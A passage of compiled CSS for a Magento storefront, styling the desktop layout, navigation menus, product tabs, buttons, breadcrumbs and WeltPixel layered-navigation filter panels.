    padding: 5px 10px;
  }
  .abs-title-orders-desktop .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-date,
  .account .page-main .page-title-wrapper .order-date,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
  .sales-guest-view .page-main .page-title-wrapper .order-date {
    margin: -14px 0 18px;
  }
  .abs-table-bordered-desktop {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > tbody > tr > th,
  .abs-table-bordered-desktop > tfoot > tr > th,
  .abs-table-bordered-desktop > thead > tr > td,
  .abs-table-bordered-desktop > tbody > tr > td,
  .abs-table-bordered-desktop > tfoot > tr > td {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > thead > tr > td {
    border-bottom: 1px solid #ccc;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    position: relative;
  }
  .abs-pager-toolbar .toolbar-amount,
  .abs-pager-toolbar .limiter,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter {
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    display: inline-block;
    float: right;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    line-height: 30px;
    padding: 0;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 4%;
    position: relative;
  }
  .abs-discount-block-desktop .block > .title,
  .magento-payments-review-discount .block > .title,
  .paypal-review-discount .block > .title,
  .cart-discount .block > .title {
    border: 0;
    padding: 0 0 10px;
  }
  .abs-discount-block-desktop .block > .title strong,
  .magento-payments-review-discount .block > .title strong,
  .paypal-review-discount .block > .title strong,
  .cart-discount .block > .title strong {
    font-size: 1.6rem;
  }
  .abs-discount-block-desktop .block .content,
  .magento-payments-review-discount .block .content,
  .paypal-review-discount .block .content,
  .cart-discount .block .content {
    padding: 0 0 20px;
  }
  .abs-discount-block-desktop .actions-toolbar .secondary,
  .magento-payments-review-discount .actions-toolbar .secondary,
  .paypal-review-discount .actions-toolbar .secondary,
  .cart-discount .actions-toolbar .secondary {
    bottom: -30px;
    left: 0;
    position: absolute;
  }
  h1 {
    font-size: 40px;
    margin-bottom: 40px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 58.33333333%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 79.16666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 79.16666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .main {
    padding-left: 2%;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #f0f0f0;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 10px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #575757;
    line-height: 47px;
    padding: 0 12px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 3px;
    color: #000000;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #FFFFFF;
    border: 1px solid #ccc;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    font-weight: 400;
    min-width: 230px;
    padding: 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #FFFFFF;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #FFFFFF;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ccc;
    color: #ccc;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #575757;
    padding: 8px 20px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #292929;
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 0 3px;
    color: #000000;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .legend {
    border-bottom: 1px solid #c5c5c5;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #ccc;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #ffffff;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 2px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin-top: 43px;
    padding: 35px 35px 35px 35px;
    border: 1px solid #ccc;
  }
  .product.data.items .item.title a:after {
    display: none;
  }
  .actions-toolbar {
    text-align: left;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 15px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .popup-content .fieldset .actions-toolbar .secondary {
    display: inline-block;
    float: none;
  }
  .popup-content .fieldset .actions-toolbar .action.cancel {
    margin-top: 6px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .magento-payments-review .magento-payments-review-title {
    border-bottom: 1px solid #ccc;
  }
  .magento-payments-review .block-content .box-order-shipping-address,
  .magento-payments-review .block-content .box-order-shipping-method,
  .magento-payments-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .magento-payments-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .magento-payments-review .table-magento-payments-review-items .col.price,
  .magento-payments-review .table-magento-payments-review-items .col.qty {
    text-align: center;
  }
  .magento-payments-review .table-magento-payments-review-items .col.item {
    width: 60%;
  }
  .magento-payments-review .col.subtotal,
  .magento-payments-review .mark,
  .magento-payments-review .amount {
    text-align: right;
  }
  .magento-payments-review-discount {
    border-top: 1px solid #ccc;
  }
  .magento-payments-review-discount .block {
    margin-bottom: 15px;
  }
  .magento-payments-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .magento-payments-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .mollie-product-page-apple-pay-button {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .column.main.infinite-scroll .product-items .ias-no-more.mg-top-msg {
    margin-top: 80px;
  }
  .sort-by-desktop {
    display: inline-block;
  }
  .sort-by-desktop-disabled {
    display: none;
  }
  h1 {
    font-size: 24px;
  }
  .page-main {
    max-width: 1400px;
    width: 100%;
    padding: 15px 15px;
  }
  .catalog-product-view .page-main {
    max-width: 1400px !important;
    width: 100% !important;
  }
  .footer.content {
    max-width: 1400px;
    width: 100%;
  }
  .row {
    max-width: 1400px;
    width: 100%;
    margin: 0 auto;
  }
  .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .breadcrumbs .items strong,
  .breadcrumbs .items a {
    text-transform: lowercase;
  }
  .breadcrumbs .items strong:first-letter,
  .breadcrumbs .items a:first-letter {
    text-transform: uppercase;
  }
  .columns,
  .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .cms-page-view .breadcrumbs,
  .cms-index-index .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .cms-page-view .breadcrumbs .items,
  .cms-index-index .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .cms-page-view .columns,
  .cms-index-index .columns,
  .cms-page-view .page.messages,
  .cms-index-index .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .cms-page-view .page-title-wrapper,
  .cms-index-index .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-products .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .page-products .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .page-products .columns,
  .page-products .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-products .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .catalog-product-view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 !important;
    padding: 15px !important;
  }
  .catalog-product-view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .catalog-product-view .columns,
  .catalog-product-view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .catalog-product-view .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-wrapper .breadcrumbs {
    background-color: #F9F7FC;
  }
  .page-wrapper .breadcrumbs .items {
    float: none;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-wrapper .breadcrumbs .items .item {
    float: left;
    line-height: 18px;
  }
  .page-wrapper .breadcrumbs .items .item:after {
    color: #505050 !important;
  }
  .page-wrapper .breadcrumbs .items .item strong,
  .page-wrapper .breadcrumbs .items .item a {
    float: left;
    font-size: 12px;
    font-style: italic;
    color: #505050;
    line-height: 18px;
  }
  .page-wrapper .breadcrumbs .items .item strong:hover,
  .page-wrapper .breadcrumbs .items .item a:hover {
    color: #505050;
  }
  .page-wrapper .breadcrumbs .items .item strong {
    color: #000000;
  }
  .page-wrapper .breadcrumbs .items .item strong:hover {
    color: inherit;
  }
  .block .block-content .products-grid button,
  button {
    background-color: #000000;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .block .block-content .products-grid button span,
  button span {
    color: #FFFFFF;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .block .block-content .products-grid button:hover,
  button:hover {
    border-color: #000000 1px solid;
    background-color: #FFFFFF;
  }
  .block .block-content .products-grid button:hover span,
  button:hover span {
    color: #000000;
  }
  .block .block-content .products-grid button.action.primary,
  button.action.primary {
    background-color: #000000;
    border: 1px solid #000000;
  }
  .block .block-content .products-grid button.action.primary span,
  button.action.primary span {
    color: #FFFFFF;
    line-height: 18px;
  }
  .block .block-content .products-grid button.action.primary:hover,
  button.action.primary:hover {
    background-color: #FFFFFF;
    border: 1px solid #000000;
  }
  .block .block-content .products-grid button.action.primary:hover span,
  button.action.primary:hover span {
    color: #000000;
  }
  .block .block-content .products-grid button.action.primary.tocart,
  button.action.primary.tocart {
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .block .block-content .products-grid button.action.action-cancel,
  button.action.action-cancel {
    background-color: #FFFFFF;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    text-decoration: none;
    margin: 0 !important;
    padding: 7px 15px;
    line-height: 1;
  }
  .block .block-content .products-grid button.action.action-cancel span,
  button.action.action-cancel span {
    color: #000000;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .block .block-content .products-grid button.action.action-cancel:hover,
  button.action.action-cancel:hover {
    border: 1px solid #000000 1px solid;
    background-color: #000000;
    text-decoration: none;
  }
  .block .block-content .products-grid button.action.action-cancel:hover span,
  button.action.action-cancel:hover span {
    color: #FFFFFF;
  }
  .action.towishlist,
  .action.tocompare,
  .action.mailto.friend {
    font-size: 12px !important;
  }
  .action.towishlist:before,
  .action.tocompare:before,
  .action.mailto.friend:before {
    font-size: 16px !important;
    line-height: calc(@icon__font-size + 7px);
  }
  .action.primary {
    background-color: #000000;
    border: 1px solid #000000;
  }
  .action.primary span {
    color: #FFFFFF;
    line-height: 18px;
  }
  .action.primary:hover {
    background-color: #FFFFFF;
    border: 1px solid #000000;
  }
  .action.primary:hover span {
    color: #000000;
  }
  .action.primary.tocart {
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .action.primary#product-gotoproduct-button:hover {
    border: 1px solid #000000;
  }
  .action.action-cancel {
    background-color: #FFFFFF;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    text-decoration: none;
    margin: 0 !important;
    padding: 7px 15px;
    line-height: 1;
  }
  .action.action-cancel span {
    color: #000000;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .action.action-cancel:hover {
    border: 1px solid #000000 1px solid;
    background-color: #000000;
    text-decoration: none;
  }
  .action.action-cancel:hover span {
    color: #FFFFFF;
  }
  html.ie8,
  html.ie9,
  html.ie10,
  html.ie11 {
    height: auto;
  }
  #wp_ln_shopby.filter-current #wp_ln_shopby_items {
    display: inline-block;
  }
  .wp-ln-actions {
    width: 98%;
    text-align: right;
  }
  .wp-ln-action {
    cursor: pointer;
    display: inline-block;
  }
  .wp-instant-search-wrapper {
    display: none;
  }
  .wp-instant-search-wrapper.desktop {
    display: block;
  }
  .wp-ln-action:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .wp-ln-show-less {
    display: none;
  }
  .wp-filters {
    display: none;
  }
  .sidebar.sidebar-main .wp-filters {
    display: none;
  }
  body.slider-layer .column.main,
  body.slider-down-layer .column.main {
    width: 100%;
  }
  body.slider-layer .block.filter,
  body.slider-down-layer .block.filter {
    display: none;
  }
  body.slider-layer .toolbar-products,
  body.slider-down-layer .toolbar-products {
    margin-left: 90px;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters {
    display: block;
    position: absolute;
    top: 5px;
    height: 20px;
    cursor: pointer;
    font-weight: bold;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters .wp-filters-text,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters .wp-filters-text {
    vertical-align: top;
    font-weight: bold;
  }
  body.slider-layer .wp-ln-overlay,
  body.slider-down-layer .wp-ln-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 99;
    background: rgba(0, 0, 0, 0.3);
    overflow: hidden;
    cursor: pointer;
  }
  .sidebar.sidebar-main b.wp-slide-in {
    display: inline-block;
    background: url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active {
    display: inline-block;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active:after {
    content: '\e621';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .sidebar.sidebar-main span.wp-slide-down-add {
    display: inline-block;
    transition: scale 100ms ease;
  }
  .sidebar.sidebar-main span.wp-slide-down-add:after {
    content: '\e622';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .slide-in-filter {
    position: fixed;
    top: 0;
    left: 0;
    width: 12%;
    min-width: 250px;
    background: #fff;
    height: 95%;
    padding: 25px;
    overflow: scroll;
    margin-bottom: 10px;
    z-index: 100;
  }
  .slide-in-filter .block-subtitle {
    font-size: 15px;
    text-align: center;
    padding: 10px 10px 30px;
  }
  .slide-in-filter .filter-options-item {
    padding: 15px 0;
    border-bottom: 1px solid #ecece7;
  }
  .slide-in-filter.hide-selected-filters .filter-content {
    position: relative;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions {
    margin: 0;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions a.filter-clear {
    position: absolute;
    bottom: 0;
  }
  .sidebar .slide-down-filter .filter-options .filter-options-item .filter-options-content #swatch-wrapper {
    text-align: left !important;
  }
  .sidebar .slide-down-filter.no-box-shadow {
    box-shadow: none;
  }
  .slide-down-filter {
    display: block;
    position: absolute;
    background: #fff;
    top: 38px;
    width: 98%;
    z-index: 100;
    overflow-y: hidden;
    padding: 10px;
    border-bottom: 1px solid #ccc;
    -moz-box-shadow: inset 0 2px 2px #ccc;
    -webkit-box-shadow: inset 0 2px 2px #ccc;
    box-shadow: inset 0 2px 2px #ccc;
  }
  .slide-down-filter:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .filter-options-title:after {
    content: '';
  }
  .slide-down-filter .filter-options-item {
    float: left;
    padding: 15px 1% 15px 5px;
    border: 0 none;
    overflow: hidden;
  }
  .slide-down-filter .filter-options-item .filter-options-content {
    overflow: hidden;
    height: 95%;
  }
  .slide-down-filter .filter-options-item .filter-options-content:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .block-content .block-subtitle {
    padding: 15px 20px 15px;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items {
    display: inline-block;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items .item {
    float: left;
    margin: 10px;
  }
  .slide-down-filter .block-content .filter-actions {
    margin: 0;
    float: right;
  }
  b.wp-ln-load-more:after {
    content: "\e607";
  }
  b.wp-ln-show-less:after {
    content: "\e618";
  }
  b.wp-ln-load-more:before {
    content: '';
  }
  b.show-less:before {
    content: '';
  }
  #layered-filter-block .wp-ln-selected a {
    border-left: 5px solid red;
    padding-left: 11px;
    font-style: italic;
    color: #908f8f;
  }
  #layered-filter-block .filter-options-item .filter-options-content {
    display: none;
  }
  #layered-filter-block .filter-options-item.active .filter-options-content {
    display: block;
  }
  #layered-filter-block .wp-ln-selected .swatch-option {
    position: relative;
    overflow: visible;
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:before {
    visibility: visible;
    border: 3px solid white !important;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:after {
    visibility: visible !important;
  }
  #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.wp-ln-open .page-wrapper div.page-header,
  body.wp-ln-open .page-wrapper .nav-sections,
  body.wp-ln-open .page-wrapper nav.navigation {
    z-index: 1 !important;
  }
  body.theme-pearl {
    /* price slider - in pearl*/
    /** price slider end */
  }
  body.theme-pearl .slide-in-filter {
    height: 100% !important;
  }
  body.theme-pearl b.wp-ln-load-more:before {
    content: "\e614";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-show-less:before {
    content: "\e613";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-load-more:after {
    content: '';
  }
  body.theme-pearl b.wp-ln-show-less:after {
    content: '';
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters {
    top: 16px !important;
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters .wp-filters-text {
    text-transform: uppercase;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a {
    text-decoration: none;
    font-weight: 900;
    border-left: 0 none;
    font-style: normal;
    color: inherit;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a:before {
    background: #303030;
    border: 1px solid #303030 !important;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option {
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option.text {
    position: relative;
    overflow: visible;
    border: 2px solid #999999 !important;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:after {
    visibility: visible;
    content: '';
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
    overflow: hidden;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
    visibility: hidden;
  }
  body.theme-pearl #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.theme-pearl .slide-down-filter {
    width: 99%;
    top: 52px;
    border: 0 none;
